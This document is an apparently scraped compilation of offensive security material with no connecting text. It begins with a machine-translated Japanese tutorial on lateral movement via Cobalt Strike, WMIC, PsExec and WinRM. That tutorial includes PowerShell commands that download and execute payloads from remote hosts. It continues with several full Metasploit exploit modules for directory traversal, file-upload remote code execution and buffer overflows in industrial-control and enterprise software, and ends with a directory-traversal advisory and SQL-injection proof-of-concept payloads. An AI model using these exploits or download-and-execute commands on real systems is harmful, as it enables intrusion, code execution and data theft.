生成されたペイロード。
powershell.exe -nop -w hidden -c 'iex((new -object net.webclient).downloadString(' http://39.100.x.x:7799/a '))'
CSクライアントでWMICリモートコマンドを実行します。
ヒント:ターゲットホストがネットワークを離れないため、ペイロードをhttp://39.100.x.x.x:7799/aにコピーし、スプリングボードマシンのWebサービスを有効にする必要があります。これにより、被害者マシンがスプリングボードマシンのペイロードをダウンロードして実行してCSを起動できるようにします。
スプリングボードマシンはPythonでインストールされ、次のコマンドを実行してWebサービスをすばやく有効にします。
ビーコンシェルPython -M SimpleHttpserver 8080
ビーコンシェルWMIC /NODE:192.168.200.66/user:Administrator /password:hacker@1。プロセスコールCREATE 'PowerShell.exe -Nop -W Hidden -C IEX((new -Object net.WebClient).DownLoadString(' http://192.168.200.2223:800/Payload.txt ')') '
正常に起動しました。
Windows Server 2012で検証されています。
ヒント:WMICコマンドにはエコーはありませんが、他のスクリプト(wmiexec.vbs)で達成できます。
0x04 psexec
PSEXECは、他のシステムでプロセスを実行できる軽量のTelnetの代替品であり、クライアントソフトウェアを手動でインストールせずにコンソールアプリケーションに完全なインタラクティブ性を提供します。

ビーコンシェルpsexec.exe \\ 192.168.200.66 -u管理者-pハッカー@1。おっと
ビーコンシェルpsexec.exe \\ 192.168.200.66 -u管理者-pハッカー@1。 Powershell.exe -nop -w hidden -c iex((new -Object net.webclient).downloadString( 'http://192.168.200.222:8080/payload.txt')))
ヒント:PSEXECはコマンドを渡すときに二重引用符を追加しません。そうしないと、「システムが指定されたファイルが見つからない」エラーが報告されます。
psexecダウンロードアドレス:
https://docs.microsoft.com/zh-cn/sysinternals/downloads/psexec
その他の参照:
https://www.itprotoday.com/compute-engines/psexec
4.1 CS PSEXEC_PSH HASHは、プレーンテキストを取得できるたびにハッシュのみが発生し、ハッシュを取得すると水平操作を実行することもできます。
すべてのIPがWiFiアドレスを変更し、次の変更を変更したためです。
Windows 7バージョンスキップマシン(172.16.100.176、10.211.66.5)デュアルネットワークカードは、ネットワーク外またはイントラネットに接続できます。 Windows Server 2012ターゲットマシン(172.16.100.60)は、ネットワークにエクスポートできません。


正常に起動しました。
0x05 winrm
WinRMは、Windowsリモート管理サービスを指します。 Windowsコマンドラインは、WinRMモジュールにリモートで接続することで操作できます。デフォルトのリスニングポート5985(HTTP)5986(HTTPS)は、2012年以降のデフォルトで有効になります。
ここのターゲットマシンはたまたまWindows Server 2012です。次のコマンドを実行して、WinRMサービスが有効になっているかどうかを確認します。
WinRMはWinrm/config/リスナーを列挙します
5.1利用方法CSには、水平ムーブメントのためのいくつかの機能が付属しています。これにより、ターゲット内のホストを選択して攻撃することができます。

正常に起動しました。
出典:https://mp.weixin.qq.com/s/iwzty-ttonrqyri_qrqwjg
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Indusoft Web Studio Directory Traversal',
'Description' => %q{
This module exploits a flaw found in Indusoft Web Studio
<= 7.1 before SP2 Patch 4. This specific flaw allows users
to browse outside of the webroot to download files found
on the underlying system
},
'Author' => [ 'James Fitts' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: $',
'References' =>
[
[ 'CVE', '2014-0780' ],
[ 'ZDI', '14-118/' ],
[ 'URL', 'http://ics-cert.us-cert.gov/advisories/ICSA-14-107-02']
],
'DisclosureDate' => 'Jan 18 2013'))
register_options(
[
OptInt.new('DEPTH', [ false, 'Levels to reach base directory', 8]),
OptString.new('FILE', [ false, 'This is the file to download', 'boot.ini']),
Opt::RPORT(80)
], self.class )
end
def run
depth = (datastore['DEPTH'].nil? or datastore['DEPTH'] == 0) ? 10 : datastore['DEPTH']
levels = "/" + ("../" * depth)
res = send_request_raw({
'method' => 'GET',
'uri' => "/" + levels + datastore['FILE'],
})
if res and res.code == 200 and res.message =~ /Sending file/
loot = res.body
if not loot or loot.empty?
print_status("File from #{rhost}:#{rport} is empty...")
return
end
file = ::File.basename(datastore['FILE'])
path = store_loot('indusoft.webstudio.file', 'application/octet-stream', rhost, loot, file, datastore['FILE'])
print_status("Stored #{datastore['FILE']} to #{path}")
return
end
end
end
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'EMC CMCNE FileUploadController Remote Code Execution',
'Description' => %q{
This module exploits a fileupload vulnerability found in EMC
Connectrix Manager Converged Network Edition <= 11.2.1. The file
upload vulnerability is triggered when sending a specially crafted
filename to the FileUploadController servlet. This allows the
attacker to upload a malicious jsp file to anywhere on the remote
file system.
},
'License' => MSF_LICENSE,
'Author' => [ 'james fitts' ],
'References' =>
[
[ 'ZDI', '13-279' ],
[ 'CVE', '2013-6810' ]
],
'Privileged' => true,
'Platform' => 'win',
'Arch' => ARCH_JAVA,
'Targets' =>
[
[ 'EMC CMCNE 11.2.1 / Windows Server 2003 SP2 ', {} ],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Dec 18 2013'))
register_options([
Opt::RPORT(80)
], self.class)
end
def exploit
peer = "#{datastore['RHOST']}:#{datastore['RPORT']}"
deploy = "..\\..\\..\\deploy\\dcm-client.war\\"
jsp = payload.encoded.gsub(/\x0d\x0a/, "").gsub(/\x0a/, "")
@jsp_name = "#{rand_text_alphanumeric(4 + rand(32-4))}.jsp"
data = Rex::MIME::Message.new
data.add_part("#{jsp}", "application/octet-stream", nil, "form-data; name=\"source\"; filename=\"#{deploy}#{@jsp_name}\"")
data.add_part("#{rand_text_alpha_upper(5)}", nil, nil, "form-data; name=\"driverFolderName\"")
post_data = data.to_s.gsub(/^\r\n\-\-\_Part\_/, "--_Part_")
print_status("#{peer} - Uploading the JSP Payload...")
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri("HttpFileUpload", "FileUploadController.do"),
'ctype' => "multipart/form-data; boundary=#{data.bound}",
'data' => post_data
})
if res.code == 200 and res.body =~ /SUCCESSFULLY UPLOADED FILES!/
print_good("File uploaded successfully!")
print_status("Executing '#{@jsp_name}' now...")
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri("dcm-client", "#{@jsp_name}")
})
else
print_error("Does not look like the files were uploaded to #{peer}...")
end
end
end
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::TcpServer
def initialize(info = {})
super(update_info(info,
'Name' => 'Fatek Automation PLC WinProladder Stack-based Buffer Overflow',
'Description' => %q{
This module exploits a stack based buffer overflow found in Fatek Automation
PLC WinProladder v3.11 Build 14701. The vulnerability is triggered when a client
connects to a listening server. The client does not properly sanitize the length
of the received input prior to placing it on the stack.
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'ZDI', '16-672' ],
[ 'CVE', '2016-8377' ],
[ 'URL', 'https://ics-cert.us-cert.gov/advisories/ICSA-16-350-01' ]
],
'Privileged' => false,
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 1000,
'BadChars' => "\x00\x0a\x0d\x20",
'StackAdjustment' => -3500
},
'Platform' => 'win',
'Targets' =>
[
[
'Windows 7 EN',
{
# CC3250MT.dll
# pop ecx/ pop ebp/ retn
'Ret' => 0x32514d79
}
],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Dec 15 2016'))
register_options(
[
OptPort.new('SRVPORT', [ true, "The port to listen on", 500])
], self.class)
end
def on_client_data(client)
p = payload.encoded
pkt = "A" * 10000
pkt[1092, 4] = [0x04eb9090].pack('V') # jmp $+6
pkt[1096, 4] = [target.ret].pack('V')
pkt[1100, 50] = "\x90" * 50
pkt[1150, p.length] = p
client.put(pkt)
handler
service.close_client(client)
end
end
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'EMC CMCNE Inmservlets.war FileUploadController Remote Code Execution',
'Description' => %q{
This module exploits a file upload vulnerability found in EMC
Connectrix Manager Converged Network Edition <= 11.2.1. The file
upload vulnerability is triggered when sending a specially crafted
filename to the FileUploadController servlet found within the
Inmservlets.war archive. This allows the attacker to upload a
specially crafted file which leads to remote code execution in the
context of the server user.
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'ZDI', '13-280' ],
[ 'CVE', '2013-6810' ]
],
'Privileged' => true,
'Platform' => 'win',
'Arch' => ARCH_JAVA,
'Targets' =>
[
[ 'EMC CMCNE 11.2.1 / Windows Server 2003 SP2 ', {} ],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Dec 18 2013'))
register_options([
Opt::RPORT(80)
], self.class)
end
def exploit
peer = "#{datastore['RHOST']}:#{datastore['RPORT']}"
deploy = "..\\..\\..\\deploy\\dcm-client.war\\"
jsp = payload.encoded.gsub(/\x0d\x0a/, "").gsub(/\x0a/, "")
@jsp_name = "#{rand_text_alphanumeric(4 + rand(32-4))}.jsp"
data = Rex::MIME::Message.new
data.add_part("#{jsp}", nil, nil, "form-data; name=\"ftproot\"; filename=\"#{deploy}#{@jsp_name}\"")
post_data = data.to_s.gsub(/^\r\n\-\-\_Part\_/, "--_Part_")
print_status("#{peer} - Uploading the JSP Payload...")
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri("inmservlets", "FileUploadController"),
'ctype' => "multipart/form-data; boundary=#{data.bound}",
'data' => post_data,
'headers' => {
'ROOTDIR' => "ftproot"
}
})
if res.code == 200 and res.body =~ /SUCCESSFULLY UPLOADED FILES!/
print_good("File uploaded successfully!")
print_status("Executing '#{@jsp_name}' now...")
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri("dcm-client", "#{@jsp_name}")
})
else
print_error("Does not look like the files were uploaded to #{peer}...")
end
end
end
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Dameware Mini Remote Control Username Stack Buffer Overflow',
'Description' => %q{
This module exploits a stack based buffer overflow vulnerability found
in Dameware Mini Remote Control v4.0. The overflow is caused when sending
an overly long username to the DWRCS executable listening on port 6129.
The username is read into a strcpy() function causing an overwrite of
the return pointer leading to arbitrary code execution.
},
'Author' => [ 'James Fitts' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: $',
'References' =>
[
[ 'CVE', '2005-2842' ],
[ 'BID', '14707' ],
[ 'URL', 'http://secunia.com/advisories/16655' ],
[ 'URL', 'http://archives.neohapsis.com/archives/fulldisclosure/2005-08/1074.html' ]
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Privileged' => true,
'Payload' =>
{
'Space' => 140,
'BadChars' => "\x00\x0a\x0d",
'StackAdjustment' => -3500,
'PrependEncoder' => "\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff",
'Compat' =>
{
'SymbolLookup' => '+ws2ord',
},
},
'Platform' => 'win',
'Targets' =>
[
[
'Windows XP SP3 EN',
{
# msvcrt.dll
# push esp/ retn
'Ret' => 0x77c35459,
}
],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Sept 01 2005'))
register_options(
[
Opt::RPORT(6129),
], self.class )
end
def pkt1
p = payload.encoded
boom = "\x43" * 259
boom[100, 4] = [target.ret].pack('V')
boom[108, p.length] = p
packet = "\x00" * 4056
packet[0, 4] = "\x30\x11\x00\x00"
packet[4, 4] = "\x00\x00\x00\x00"
packet[8, 4] = "\xd7\xa3\x70\x3d"
packet[12, 4] = "\x0a\xd7\x0d\x40"
packet[16, 20] = "\x00" * 20
packet[36, 4] = "\x01\x00\x00\x00"
packet[40, 4] = [0x00002710].pack('V')
packet[196, 259] = rand_text_alpha(259)
packet[456, 259] = boom
packet[716, 259] = rand_text_alpha(259)
packet[976, 259] = rand_text_alpha(259)
packet[1236, 259] = rand_text_alpha(259)
packet[1496, 259] = rand_text_alpha(259)
return packet
end
def pkt2
packet = "\x00" * 4096
packet[756, 259] = rand_text_alpha(259)
return packet
end
def exploit
connect
sock.put(pkt1)
sock.recv(1024)
sock.put(pkt2)
sock.recv(84)
handler
disconnect
end
end
__END__
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
include Msf::Exploit::WbemExec
def initialize(info = {})
super(update_info(info,
'Name' => 'Cloudview NMS File Upload',
'Description' => %q{
This module exploits a file upload vulnerability
found within Cloudview NMS < 2.00b. The vulnerability
is triggered by sending specialized packets to the
server with directory traversal sequences (..@ in
this case) to browse outside of the web root.
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'URL', '0day' ]
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Privileged' => true,
'Payload' =>
{
'BadChars' => "\x00",
},
'Platform' => 'win',
'Targets' =>
[
[ 'Cloudview NMS 2.00b on Windows', {} ],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Oct 13 2014'))
register_options([
Opt::RPORT(80),
OptString.new('USERNAME', [ true, "The username to log in with", "Admin" ]),
OptString.new('PASSWORD', [ false, "The password to log in with", "" ])
], self.class )
end
def exploit
# setup
vbs_name = rand_text_alpha(rand(10)+5) + '.vbs'
exe = generate_payload_exe
vbs_content = Msf::Util::EXE.to_exe_vbs(exe)
mof_name = rand_text_alpha(rand(10)+5) + '.vbs'
mof = generate_mof(mof_name, vbs_name)
peer = "#{datastore['RHOST']}:#{datastore['RPORT']}"
print_status("Uploading #{vbs_name} to #{peer}...")
# logging in to get the "session"
@sess = rand(0..2048)
res = send_request_cgi({
'method' => 'POST',
'uri' => "/MPR=#{@sess}:/",
'version' => '1.1',
'ctype' => 'application/x-www-form-urlencoded',
'data' => "username=#{datastore['USERNAME']}&password=#{datastore['PASSWORD']}&mybutton=Login%21&donotusejava=html"
})
# This is needed to setup the upload directory
res = send_request_cgi({
'method' => 'GET',
'uri' => "/MPR=#{@sess}:/descriptor!ChangeDir=C:@..@..@..@WINDOWS@system32@!-!-!@extdir%5Cfilelistpage!-!1000",
'version' => '1.1',
})
# Uploading VBS file
data = Rex::MIME::Message.new
data.add_part("#{vbs_content}", "application/octet-stream", nil, "form-data; name=\"upfile\"; filename=\"#{vbs_name}\"")
post_data = data.to_s.gsub(/^\r\n\-\-\_Part\_/, "--_Part_")
res = send_request_cgi({
'method' => 'POST',
'uri' => "/MPR=#{@sess}:/",
'version' => '1.1',
'ctype' => "multipart/form-data; boundary=#{data.bound}",
'data' => post_data
})
if res.body =~ /Uploaded file OK/
print_good("Uploaded #{vbs_name} successfully!")
print_status("Uploading #{mof_name} to #{peer}...")
# Setting up upload directory
res = send_request_cgi({
'method' => 'GET',
'uri' => "/MPR=#{@sess}:/descriptor!ChangeDir=C:@..@..@..@WINDOWS@system32@wbem@mof@!-!-!@extdir%5Cfilelistpage!-!1000",
'version' => '1.1'
})
# Uploading MOF file
data = Rex::MIME::Message.new
data.add_part("#{mof}", "application/octet-stream", nil, "form-data; name=\"upfile\"; filename=\"#{mof_name}\"")
post_data = data.to_s.gsub(/^\r\n\-\-\_Part\_/, "--_Part_")
res = send_request_cgi({
'method' => 'POST',
'uri' => "/MPR=#{@sess}:/",
'version' => '1.1',
'ctype' => "multipart/form-data; boundary=#{data.bound}",
'data' => post_data
})
if res.body =~ /Uploaded file OK/
print_good("Uploaded #{mof_name} successfully!")
else
print_error("Something went wrong...")
end
else
print_error("Something went wrong...")
end
end
end
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Carlo Gavazzi Powersoft Directory Traversal',
'Description' => %q{
This module exploits a directory traversal vulnerability
found in Carlo Gavazzi Powersoft <= 2.1.1.1. The vulnerability
is triggered when sending a specially crafted GET request to the
server. The location parameter of the GET request is not sanitized
and the sendCommand.php script will automatically pull down any
file requested
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'URL', 'http://gleg.net/agora_scada_upd.shtml']
],
'DisclosureDate' => 'Jan 21 2015'))
register_options(
[
OptInt.new('DEPTH', [ false, 'Levels to reach base directory', 8]),
OptString.new('FILE', [ false, 'This is the file to download', 'boot.ini']),
OptString.new('USERNAME', [ true, 'Username to authenticate with', 'admin']),
OptString.new('PASSWORD', [ true, 'Password to authenticate with', 'admin']),
Opt::RPORT(80)
], self.class )
end
def run
require 'base64'
credentials = Base64.encode64("#{datastore['USERNAME']}:#{datastore['PASSWORD']}")
depth = (datastore['DEPTH'].nil? or datastore['DEPTH'] == 0) ? 10 : datastore['DEPTH']
levels = "/" + ("../" * depth)
res = send_request_raw({
'method' => 'GET',
'uri' => "#{levels}#{datastore['FILE']}?res=&valid=true",
'headers' => {
'Authorization' => "Basic #{credentials}"
},
})
if res and res.code == 200
loot = res.body
if not loot or loot.empty?
print_status("File from #{rhost}:#{rport} is empty...")
return
end
file = ::File.basename(datastore['FILE'])
path = store_loot('carlo.gavazzi.powersoft.file', 'application/octet-stream', rhost, loot, file, datastore['FILE'])
print_status("Stored #{datastore['FILE']} to #{path}")
return
end
end
end
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Carel Pl@ntVisor Directory Traversal',
'Description' => %q{
This module exploits a directory traversal vulnerability
found in Carel Pl@ntVisor <= 2.4.4. The vulnerability is
triggered by sending a specially crafted GET request to the
victim server.
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2011-3487' ],
[ 'BID', '49601' ],
],
'DisclosureDate' => 'Jun 29 2012'))
register_options(
[
OptInt.new('DEPTH', [ false, 'Levels to reach base directory', 10]),
OptString.new('FILE', [ false, 'This is the file to download', 'boot.ini']),
Opt::RPORT(80)
], self.class )
end
def run
depth = (datastore['DEPTH'].nil? or datastore['DEPTH'] == 0) ? 10 : datastore['DEPTH']
levels = "/" + ("..%5c" * depth)
res = send_request_raw({
'method' => 'GET',
'uri' => "#{levels}#{datastore['FILE']}",
})
if res and res.code == 200
loot = res.body
if not loot or loot.empty?
print_status("File from #{rhost}:#{rport} is empty...")
return
end
file = ::File.basename(datastore['FILE'])
path = store_loot('plantvisor.file', 'application/octet-stream', rhost, loot, file, datastore['FILE'])
print_status("Stored #{datastore['FILE']} to #{path}")
return
end
end
end
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
def initialize
super(
'Name' => 'Alienvault OSSIM av-centerd Util.pm sync_rserver Command Execution',
'Description' => %q{
This module exploits a command injection vulnerability found within the sync_rserver
function in Util.pm. The vulnerability is triggered due to an incomplete blacklist
during the parsing of the $uuid parameter. This allows for the escaping of a system
command allowing for arbitrary command execution as root
},
'References' =>
[
[ 'CVE', '2014-3804' ],
[ 'ZDI', '14-197' ],
[ 'URL', 'http://forums.alienvault.com/discussion/2690' ],
],
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'DisclosureDate' => 'Jun 11 2014')
register_options([
Opt::RPORT(40007),
OptBool.new('SSL', [true, 'Use SSL', true]),
OptString.new('CMD', [ false, 'This is the file to download', 'touch /tmp/file.txt'])
], self.class)
end
def run
soap = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\r\n"
soap += "<soap:Envelope xmlns:soap=\"http:\/\/schemas.xmlsoap.org/soap/envelope/\"\r\n"
soap += "xmlns:soapenc=\"http:\/\/schemas.xmlsoap.org\/soap\/encoding/\" xmlns:xsd=\"http:\/\/www.w3.org\/2001\/XMLSchema\"\r\n"
soap += "xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\"\r\n"
soap += "soap:encodingStyle=\"http:\/\/schemas.xmlsoap.org\/soap\/encoding\/\">\r\n"
soap += "<soap:Body>\r\n"
soap += "<sync_rserver xmlns=\"AV\/CC\/Util\">\r\n"
soap += "<c-gensym3 xsi:type=\"xsd:string\">All</c-gensym3>\r\n"
soap += "<c-gensym5 xsi:type=\"xsd:string\">& #{datastore['CMD']} </c-gensym5>\r\n"
soap += "<c-gensym7 xsi:type=\"xsd:string\">#{datastore['RHOST']}</c-gensym7>\r\n"
soap += "<c-gensym9 xsi:type=\"xsd:string\">#{Rex::Text.rand_text_alpha(4 + rand(4))}</c-gensym9>\r\n"
soap += "</sync_rserver>\r\n"
soap += "</soap:Body>\r\n"
soap += "</soap:Envelope>\r\n"
res = send_request_cgi(
{
'uri' => '/av-centerd',
'method' => 'POST',
'ctype' => 'text/xml; charset=UTF-8',
'data' => soap,
'headers' => {
'SOAPAction' => "\"AV/CC/Util#sync_rserver\""
}
}, 20)
if res && res.code == 200
print_good("Command executed successfully!")
else
print_bad("Something went wrong...")
end
end
end
__END__
/usr/share/alienvault-center/lib/AV/CC/Util.pm
sub sync_rserver
{
my ( $funcion_llamada, $nombre, $uuid, $admin_ip, $hostname ) = @_;
verbose_log_file(
"SYNC RSERVER TASK : Received call from $uuid : ip source = $admin_ip, hostname = $hostname:($funcion_llamada,$nombre)"
);
if ($uuid =~ /[;`\$\<\>\|]/) {
console_log_file("Not allowed uuid: $uuid in sync_rserver\n");
my @ret = ("Error");
return \@ret;
}
my $conn = Avtools::get_database();
my $sqlfile = "/tmp/sync_${uuid}.sql";
my $sqlfile_old = "/tmp/sync_${uuid}.sql.old";
my $sqlfile_md5 = `md5sum $sqlfile | awk '{print \$1}'`;
my $sqlfile_content;
my $status = 1;
my $counter = 0;
my @ret;
my $query = qq{};
my $dbq;
if ( -f $sqlfile_old )
{
my $sqlfile_old_md5 = `md5sum $sqlfile_old | awk '{print \$1}'`;
debug_log_file ("Old MD5: $sqlfile_old_md5 New MD5: $sqlfile_md5");
if ( $sqlfile_md5 eq $sqlfile_old_md5 )
{
unlink $sqlfile;
verbose_log_file ("Already sync'ed!");
return "0";
}
else
{
unlink $sqlfile_old;
}
}
my $query_array = `ossim-db < $sqlfile 2>&1`;
$query_array =~ s/[\s\n]+$//g;
if ($query_array ne '')
{
$status = $query_array;
}
else
{
$status = 0;
}
if ( ! (defined $status) or $status == 0 )
{
if ( grep /RESTART\sOSSIM\-SERVER/, $sqlfile )
{
verbose_log_file("RESTART OSSIM-SERVER MARK found. Restarting ossim-server");
system('/etc/init.d/ossim-server restart');
}
else
{
debug_log_file("RESTART OSSIM-SERVER MARK not found. Skipping ossim-server restart");
}
$query = qq{REPLACE INTO alienvault.config (conf, value) VALUES ('latest_asset_change', utc_timestamp())};
debug_log_file($query);
$dbq = $conn->prepare($query);
$dbq->execute();
$dbq->finish();
}
else
{
verbose_log_file ("Error syncing rservers: ${status}");
}
debug_log_file("Move file: $sqlfile");
move ($sqlfile, $sqlfile . ".old");
# push @ret, "0";
return "0";
}
#######################################################################
Luigi Auriemma
Application: Carel PlantVisor
http://www.carel.com/carelcom/web/eng/catalogo/prodotto_dett.jsp?id_prodotto=310
Versions: <= 2.4.4
Platforms: Windows
Bug: directory traversal
Exploitation: remote
Date: 13 Sep 2011
Author: Luigi Auriemma
e-mail: aluigi@autistici.org
web: aluigi.org
#######################################################################
1) Introduction
2) Bug
3) The Code
4) Fix
#######################################################################
===============
1) Introduction
===============
From vendor's homepage:
"PlantVisor Enhanced is monitoring and telemaintenance software for
refrigeration and air-conditioning systems controlled by CAREL
instruments."
#######################################################################
======
2) Bug
======
CarelDataServer.exe is a web server listening on port 80.
The software is affected by a directory traversal vulnerability that
allows to download the files located on the disk where it's installed.
Both slash and backslash and their HTTP encoded values are supported.
#######################################################################
===========
3) The Code
===========
http://SERVER/..\..\..\..\..\..\boot.ini
http://SERVER/../../../../../../boot.ini
http://SERVER/..%5c..%5c..%5c..%5c..%5c..%5cboot.ini
http://SERVER/..%2f..%2f..%2f..%2f..%2f..%2fboot.ini
#######################################################################
======
4) Fix
======
No fix.
#######################################################################
# # # # #
# Exploit Title: Enterprise Edition Payment Processor Script 3.7 - SQL Injection
# Dork: N/A
# Date: 14.09.2017
# Vendor Homepage: https://www.goterhosting.com/
# Software Link: https://www.goterhosting.com/payment-processor-script.php
# Demo: http://www.enterprise-edition.gvmhosting.com/
# Version: 3.7
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
#
# http://localhost/[PATH]/login
#
# User: 'or 1=1 or ''=' Pass: 'or 1=1 or ''='
#
# http://localhost/[PATH]/products?id=[SQL]&action=update
#
# -1++/*!00002UNION*/(/*!00002SELECT*/+0x283129,0x283229,0x283329,0x283429,0x283529,0x283629,0x283729,0x283829,0x283929,0x28313029,0x28313129,0x28313229,0x28313329,0x28313429,0x28313529,0x28313629,/*!00002CONCAT_WS*/(0x203a20,USER(),DATABASE(),VERSION()))--+-&action=update
#
# http://localhost/[PATH]/bank?id=[SQL]&action=update
#
# Etc..
# # # # #
# # # # #
# Exploit Title: PTC KSV1 Script 1.7 - SQL Injection
# Dork: N/A
# Date: 14.09.2017
# Vendor Homepage: https://www.goterhosting.com/
# Software Link: https://www.goterhosting.com/ptc-ksv1.php
# Demo: http://www.ksv1demo.gvmhosting.com/
# Version: 1.7
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/gpt.php?v=entry&type=[SQL]&id=1&
#
# +'++aND(/*!00000sELeCT*/+0x30783331+/*!00000FrOM*/+(/*!00000SeLeCT*/+cOUNT(*),/*!00000CoNCaT*/((sELEcT(sELECT+/*!00000CoNCAt*/(cAST(dATABASE()+aS+cHAR),0x7e,0x496873616E53656e63616e))+fROM+iNFORMATION_sCHEMA.tABLES+wHERE+tABLE_sCHEMA=dATABASE()+lIMIT+0,1),fLOOR(rAND(0)*2))x+fROM+iNFORMATION_sCHEMA.tABLES+gROUP+bY+x)a) AND ''='&id=1&
#
# Etc..
# # # # #




